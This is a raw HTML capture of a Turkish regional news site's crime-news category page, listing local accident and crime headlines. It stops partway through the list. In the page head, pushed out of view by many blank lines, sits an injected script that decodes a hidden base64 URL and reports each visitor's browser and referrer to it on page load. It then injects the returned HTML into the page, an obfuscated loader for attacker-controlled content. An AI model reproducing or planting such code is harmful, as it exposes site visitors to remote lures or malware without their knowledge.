

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/asayis/otomobil-minibuse-carpti-5-yarali-121551
body_size: 14486
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Asayiş Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/asayis/otomobil-minibuse-carpti-5-yarali-121551" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/istanbul-da-patlama-kargo-paketi/28547/" title="İstanbul'da patlama; Kargo paketi...">
				<span class="img"><img src="/images/haberler/t_istanbul-da-patlama-kargo-paketi.jpg" width="192" height="192" alt="İstanbul'da patlama; Kargo paketi..."/></span>
				<span class="bslk">İstanbul'da patlama; Kargo paketi.....</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/kiyafetlerine-laf-etti-bicakladi-3-yarali/28512/" title="Kıyafetlerine laf etti, bıçakladı: 3 yaralı">
				<span class="img"><img src="/images/haberler/t_kiyafetlerine-laf-etti-bicakladi-3-yarali.jpg" width="192" height="192" alt="Kıyafetlerine laf etti, bıçakladı: 3 yaralı"/></span>
				<span class="bslk">Kıyafetlerine laf etti, bıçakladı: 3..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-lodos-duvari-devirdi-10-arac-hasar-gordu/28511/" title="Bursa'da lodos duvarı devirdi, 10 araç hasar gördü">
				<span class="img"><img src="/images/haberler/t_bursa-da-lodos-duvari-devirdi-10-arac-hasar-gordu.jpg" width="192" height="192" alt="Bursa'da lodos duvarı devirdi, 10 araç hasar gördü"/></span>
				<span class="bslk">Bursa'da lodos duvarı devirdi, 10 ar..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/kan-donduran-cinayet-oglunu-silahla-vurdu/25530/" title="Kan donduran cinayet; Oğlunu silahla vurdu">
				<span class="img"><img src="/images/haberler/kan-donduran-cinayet-oglunu-silahla-vurdu.jpg" width="192" height="192" alt="Kan donduran cinayet; Oğlunu silahla vurdu"/></span>
				<span class="bslk">Kan donduran cinayet; Oğlunu silahla..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/kan-donduran-olay-kocasinin-uzerine-kizgin-yag-dokerek-oldurdu/25368/" title="Kan donduran olay; Kocasının üzerine kızgın yağ dökerek öldürdü">
				<span class="img"><img src="/images/haberler/kan-donduran-olay-kocasinin-uzerine-kizgin-yag-dokerek-oldurdu.jpg" width="192" height="192" alt="Kan donduran olay; Kocasının üzerine kızgın yağ dökerek öldürdü"/></span>
				<span class="bslk">Kan donduran olay; Kocasının üzerine..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>Asayiş HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/eski-milli-futbolcu-gozaltina-alindi/28686/" title="Eski milli futbolcu gözaltına alındı">
						<img src="/images/haberler/t_eski-milli-futbolcu-gozaltina-alindi.jpeg" width="186" height="96" alt="Eski milli futbolcu gözaltına alındı"/>					</a>
					<div class="baslik"><a href="/eski-milli-futbolcu-gozaltina-alindi/28686/" title="Eski milli futbolcu gözaltına alındı">Eski milli futbolcu gözaltına alındı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-fabrika-yangini-siyah-bulutlar-sehrin-bir-cok-noktasindan-gorunuyor/28684/" title="Bursa’da fabrika yangını; siyah bulutlar şehrin bir çok noktasından görünüyor">
						<img src="/images/haberler/t_bursa-da-fabrika-yangini-siyah-bulutlar-sehrin-bir-cok-noktasindan-gorunuyor.jpeg" width="186" height="96" alt="Bursa’da fabrika yangını; siyah bulutlar şehrin bir çok noktasından görünüyor"/>					</a>
					<div class="baslik"><a href="/bursa-da-fabrika-yangini-siyah-bulutlar-sehrin-bir-cok-noktasindan-gorunuyor/28684/" title="Bursa’da fabrika yangını; siyah bulutlar şehrin bir çok noktasından görünüyor">Bursa’da fabrika yangını; siyah bulutlar şehrin bir çok nokt..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/izmir-de-uyusturucu-operasyonu-2-tona-yakin-uyusturucu-ham-maddesi-ele-gecirildi/28600/" title="İzmir’de uyuşturucu operasyonu; 2 tona yakın uyuşturucu ham maddesi ele geçirildi">
						<img src="/images/haberler/t_izmir-de-uyusturucu-operasyonu-2-tona-yakin-uyusturucu-ham-maddesi-ele-gecirildi.jpeg" width="186" height="96" alt="İzmir’de uyuşturucu operasyonu; 2 tona yakın uyuşturucu ham maddesi ele geçirildi"/>					</a>
					<div class="baslik"><a href="/izmir-de-uyusturucu-operasyonu-2-tona-yakin-uyusturucu-ham-maddesi-ele-gecirildi/28600/" title="İzmir’de uyuşturucu operasyonu; 2 tona yakın uyuşturucu ham maddesi ele geçirildi">İzmir’de uyuşturucu operasyonu; 2 tona yakın uyuşturucu ham ..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-cip-seyir-halindeyken-alev-aldi-surucu-canini-son-anda-kurtardi/28597/" title="Bursa’da cip seyir halindeyken alev aldı, sürücü canını son anda kurtardı">
						<img src="/images/haberler/t_bursa-da-cip-seyir-halindeyken-alev-aldi-surucu-canini-son-anda-kurtardi.jpg" width="186" height="96" alt="Bursa’da cip seyir halindeyken alev aldı, sürücü canını son anda kurtardı"/>					</a>
					<div class="baslik"><a href="/bursa-da-cip-seyir-halindeyken-alev-aldi-surucu-canini-son-anda-kurtardi/28597/" title="Bursa’da cip seyir halindeyken alev aldı, sürücü canını son anda kurtardı">Bursa’da cip seyir halindeyken alev aldı, sürücü canını son ..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/istanbul-da-patlama-kargo-paketi/28547/" title="İstanbul'da patlama; Kargo paketi...">
						<img src="/images/haberler/t_istanbul-da-patlama-kargo-paketi.jpg" width="186" height="96" alt="İstanbul'da patlama; Kargo paketi..."/>					</a>
					<div class="baslik"><a href="/istanbul-da-patlama-kargo-paketi/28547/" title="İstanbul'da patlama; Kargo paketi...">İstanbul'da patlama; Kargo paketi...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kiyafetlerine-laf-etti-bicakladi-3-yarali/28512/" title="Kıyafetlerine laf etti, bıçakladı: 3 yaralı">
						<img src="/images/haberler/t_kiyafetlerine-laf-etti-bicakladi-3-yarali.jpg" width="186" height="96" alt="Kıyafetlerine laf etti, bıçakladı: 3 yaralı"/>					</a>
					<div class="baslik"><a href="/kiyafetlerine-laf-etti-bicakladi-3-yarali/28512/" title="Kıyafetlerine laf etti, bıçakladı: 3 yaralı">Kıyafetlerine laf etti, bıçakladı: 3 yaralı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-lodos-duvari-devirdi-10-arac-hasar-gordu/28511/" title="Bursa'da lodos duvarı devirdi, 10 araç hasar gördü">
						<img src="/images/haberler/t_bursa-da-lodos-duvari-devirdi-10-arac-hasar-gordu.jpg" width="186" height="96" alt="Bursa'da lodos duvarı devirdi, 10 araç hasar gördü"/>					</a>
					<div class="baslik"><a href="/bursa-da-lodos-duvari-devirdi-10-arac-hasar-gordu/28511/" title="Bursa'da lodos duvarı devirdi, 10 araç hasar gördü">Bursa'da lodos duvarı devirdi, 10 araç hasar gördü</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sanliurfa-da-evde-tup-patlamasi-olu-ve-yaralilar-var/28506/" title="Şanlıurfa’da evde tüp patlaması; ölü ve yaralılar var">
						<img src="/images/haberler/t_sanliurfa-da-evde-tup-patlamasi-olu-ve-yaralilar-var.jpeg" width="186" height="96" alt="Şanlıurfa’da evde tüp patlaması; ölü ve yaralılar var"/>					</a>
					<div class="baslik"><a href="/sanliurfa-da-evde-tup-patlamasi-olu-ve-yaralilar-var/28506/" title="Şanlıurfa’da evde tüp patlaması; ölü ve yaralılar var">Şanlıurfa’da evde tüp patlaması; ölü ve yaralılar var..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/karakol-komutaniyim-dedi-ogretmeni-770-bin-lira-dolandirdi/28504/" title="“Karakol komutanıyım” dedi öğretmeni 770 bin lira dolandırdı">
						<img src="/images/haberler/t_karakol-komutaniyim-dedi-ogretmeni-770-bin-lira-dolandirdi.jpg" width="186" height="96" alt="“Karakol komutanıyım” dedi öğretmeni 770 bin lira dolandırdı"/>					</a>
					<div class="baslik"><a href="/karakol-komutaniyim-dedi-ogretmeni-770-bin-lira-dolandirdi/28504/" title="“Karakol komutanıyım” dedi öğretmeni 770 bin lira dolandırdı">“Karakol komutanıyım” dedi öğretmeni 770 bin lira dolandırdı..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/motosiklet-surucusu-dur-ihtarina-uymadi-122-bin-lira-ceza-aldi/28406/" title="Motosiklet sürücüsü “dur” ihtarına uymadı, 122 bin lira ceza aldı">
						<img src="/images/haberler/t_motosiklet-surucusu-dur-ihtarina-uymadi-122-bin-lira-ceza-aldi.jpg" width="186" height="96" alt="Motosiklet sürücüsü “dur” ihtarına uymadı, 122 bin lira ceza aldı"/>					</a>
					<div class="baslik"><a href="/motosiklet-surucusu-dur-ihtarina-uymadi-122-bin-lira-ceza-aldi/28406/" title="Motosiklet sürücüsü “dur” ihtarına uymadı, 122 bin lira ceza aldı">Motosiklet sürücüsü “dur” ihtarına uymadı, 122 bin lira ceza..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/pedallari-sasirdi-2-kisiyi-yaraladi/28404/" title="Pedalları şaşırdı, 2 kişiyi yaraladı">
						<img src="/images/haberler/t_pedallari-sasirdi-2-kisiyi-yaraladi.jpg" width="186" height="96" alt="Pedalları şaşırdı, 2 kişiyi yaraladı"/>					</a>
					<div class="baslik"><a href="/pedallari-sasirdi-2-kisiyi-yaraladi/28404/" title="Pedalları şaşırdı, 2 kişiyi yaraladı">Pedalları şaşırdı, 2 kişiyi yaraladı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-korkutan-yangin/28403/" title="Bursa’da korkutan yangın">
						<img src="/images/haberler/t_bursa-da-korkutan-yangin.jpg" width="186" height="96" alt="Bursa’da korkutan yangın"/>					</a>
					<div class="baslik"><a href="/bursa-da-korkutan-yangin/28403/" title="Bursa’da korkutan yangın">Bursa’da korkutan yangın</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/meraktan-olay-yerine-geldi-yakayi-ele-verdi/28368/" title="Meraktan olay yerine geldi, yakayı ele verdi">
						<img src="/images/haberler/t_meraktan-olay-yerine-geldi-yakayi-ele-verdi.jpg" width="186" height="96" alt="Meraktan olay yerine geldi, yakayı ele verdi"/>					</a>
					<div class="baslik"><a href="/meraktan-olay-yerine-geldi-yakayi-ele-verdi/28368/" title="Meraktan olay yerine geldi, yakayı ele verdi">Meraktan olay yerine geldi, yakayı ele verdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-iki-otomobil-carpisti-3-kisi-yaralandi/28323/" title="Bursa’da iki otomobil çarpıştı, 3 kişi yaralandı">
						<img src="/images/haberler/t_bursa-da-iki-otomobil-carpisti-3-kisi-yaralandi.jpg" width="186" height="96" alt="Bursa’da iki otomobil çarpıştı, 3 kişi yaralandı"/>					</a>
